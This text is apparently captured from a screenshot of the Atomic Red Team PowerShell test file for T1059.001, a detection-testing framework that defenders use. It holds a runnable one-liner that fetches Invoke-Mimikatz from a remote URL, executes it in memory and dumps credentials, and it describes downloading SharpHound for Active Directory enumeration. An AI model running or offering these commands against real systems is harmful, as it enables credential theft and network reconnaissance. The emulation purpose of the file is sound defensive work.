 github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1059.001/T1059.001.yaml
V
Files
master
T1059
T1056.002
T1056.004
T1057
T1059.001
bin
src
T1059.001.md
T1059.001.yaml
T1059.002
T1059.003
T1059.004
T1059.005
T1059.006
T1059.007
T1059
T1069.001
T1069.002
T1070.001
atomic-red-team / atomics / T1059.001 / T1059.001.yaml
Atomic Red Team GUID generator Generate GUIDs from job=generate-docs branch=master [skip ci] ed31f26 · 4 months ago History
Open symbols panel
Code Blame 484 lines (463 loc) · 23.4 KB Raw
1 attack_technique: T1059.001
2 display_name: 'Command and Scripting Interpreter: PowerShell'
3 atomic_tests:
4 - name: Mimikatz
5 auto_generated_guid: f3132740-55bc-48c4-bcc0-758a459cd027
6 description: |
7 Download Mimikatz and dump credentials. Upon execution, mimikatz dump details and password hashes will be displayed.
8 supported_platforms:
9 - windows
10 input_arguments:
11 mimurl:
12 description: Mimikatz url
13 type: url
14 default: https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1
15 executor:
16 command: |
17 powershell.exe "IEX (New-Object Net.WebClient).DownloadString('#{mimurl}'); Invoke-Mimikatz -DumpCreds"
18 name: command_prompt
19 elevation_required: true
20 - name: Run BloodHound from local disk
21 auto_generated_guid: a21bb23e-e677-4ee7-af90-6931b57b6350
22 description: |
23 Upon execution SharpHound will be downloaded to disk, imported and executed. It will set up collection methods, run and then compress and store the data to the
24
25 Successful execution will produce stdout message stating "SharpHound Enumeration Completed". Upon completion, final output will be a *BloodHound.zip file.
26 supported_platforms:
27 - windows